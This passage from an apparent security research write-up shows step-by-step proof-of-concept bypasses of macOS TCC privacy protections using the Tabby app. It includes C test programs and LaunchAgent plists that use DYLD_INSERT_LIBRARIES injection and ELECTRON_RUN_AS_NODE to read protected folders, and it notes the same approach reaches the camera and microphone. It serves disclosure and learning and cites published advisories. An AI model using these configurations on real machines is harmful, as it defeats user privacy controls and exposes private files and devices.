     fp = popen("ls -Ol /Users/adler/Downloads", "r");
     if (fp == NULL) {
         printf("Failed to run command\n");
     }

     while (fgets(path, sizeof(path), fp) != NULL) {
         printf("%s", path);
     }

     pclose(fp);

}
2. Create a plist file named com.tabby.launcher.plist under ~/Library/LaunchAgent/. This file specifies the DYLD_INSERT_LIBRARIES environment variable, the program and its arguments, and the output file location.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.tabby.launcher</string>
<key>RunAtLoad</key>
<true/>
<key>EnvironmentVariables</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/Users/adler/tcc-exp/downloads_folder.dylib</string>
</dict>
<key>ProgramArguments</key>
<array>
<string>/Applications/Tabby.app/Contents/MacOS/Tabby</string>
</array>
<key>StandardOutPath</key>
<string>/tmp/tabby.log</string>
<key>StandardErrorPath</key>
<string>/tmp/tabby.log</string>
</dict>

</plist>3. Before exploitation, demonstrate the initial security state by confirming the Downloads folder is inaccessible even with root privileges. Then, use the launchctl utility to execute launchctl load ~/Library/LaunchAgents/com.tabby.launcher.plist, which runs Tabby as a daemon to avoid inheriting the parent process's sandbox profile. Check /tmp/tabby.log to verify that contents of the Downloads folder are now listed, confirming successful TCC bypass. This same approach can be extended to access other TCC-protected resources including the Documents folder, camera, and microphone.
To achieve TCC bypass via misconfigured Node fuse, the steps are pretty similar:
1. Create a test program that attempts to access the Documents folder, which is protected by TCC. Output of the command execution will be saved as /tmp/Documents.txt.
#include <stdio.h>
#include <syslog.h>
#include <stdlib.h>

int main()
{
     FILE *fp;
     FILE *outputFile;
     char path[1035];

     outputFile = fopen("/tmp/Documents.txt", "w");
     if (outputFile == NULL) {
         printf("Failed to open output file\n");
         return 1;
     }

     fp = popen("ls -Ol /Users/adler/Documents", "r");
     if (fp == NULL) {
         printf("Failed to run command\n");
         fclose(outputFile);
         return 1;
     }

     while (fgets(path, sizeof(path), fp) != NULL) {
         fprintf(outputFile, "%s", path);
     }

     pclose(fp);
     fclose(outputFile);

     return 0;
}
2. Execute the program directly through Terminal. Due to Terminal lacking Documents folder access permissions, the listing operation failed.

3. Create a launch agent configuration at ~/Library/LaunchAgents/com.tabby.tcc.bypass.plist with the following content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>EnvironmentVariables</key>
<dict>
<key>ELECTRON_RUN_AS_NODE</key>
<string>true</string>
</dict>
<key>Label</key>
<string>com.tabby.tcc.bypass</string>
<key>ProgramArguments</key>
<array>
<string>/Applications/Tabby.app/Contents/MacOS/Tabby</string>
<string>-e</string>
<string>const { spawn } = require("child_process"); spawn("/Users/adler/tcc-exp/tabby_tcc_bypass");</string> </array>
<key>RunAtLoad</key>
<true/>
</dict>

</plist>4. Before exploitation, demonstrate the initial security state by confirming the Documents folder is inaccessible even with root privileges. Then, use the launchctl utility to execute launchctl load /Users/adler/Library/LaunchAgents/com.tabby.launcher.plist, this causes the program to inherit Tabby's TCC permissions as a child process, successfully accessing the Documents folder.
5. Check /tmp/Documents.txt to verify that contents of the Documents folder are now listed, confirming successful TCC bypass. This same approach can be extended to access other TCC-protected resources including the Downloads folder, camera, and microphone.
Conclusion
Although dorks quickly provide lists of potentially vulnerable programs, false positives are inevitable. We must analyze each application individually to distinguish between a developer's accepted risks and genuine misconfigurations. This contextual analysis is crucial for effective vulnerability research.
Reference and Acknowledgement
I want to acknowledge and thank the following authors and their articles that contributed to my learning experience in this field:
https://imlzq.com/experience/2024/11/28/Some-Experience-In-ASB.html
https://github.com/Eugeny/tabby/security/advisories/GHSA-prcj-7rvc-26h4
https://github.com/Eugeny/tabby/security/advisories/GHSA-jx33-9jc7-24gc
https://github.com/exelban/stats/security/advisories/GHSA-qwhf-px96-7f6v
https://theevilbit.github.io/posts/secure_coding_xpc_part2/
https://theevilbit.github.io/posts/secure_coding_xpc_part3/
https://theevilbit.github.io/posts/secure_coding_xpc_part4/
https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
https://github.com/r3ggi/electroniz3r
https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/
https://wojciechregula.blog/post/change-home-directory-and-bypass-tcc-aka-cve-2020-27937/